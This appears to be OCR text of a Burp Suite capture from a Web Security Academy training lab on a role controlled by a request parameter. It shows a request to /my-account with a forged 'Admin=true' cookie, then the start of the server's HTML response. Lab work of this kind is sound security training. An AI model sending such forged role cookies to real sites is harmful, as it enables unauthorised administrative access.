 Request
Pretty
Raw
Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host:
0a31002e0317baf581eb53f600a500e3.web-security-academy.net
3 Cookie: session=fYjQkswaA7nDJWTNn0xTJkg1pf0tj70t; Admin=true
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3302
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
User role controlled by request parameter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>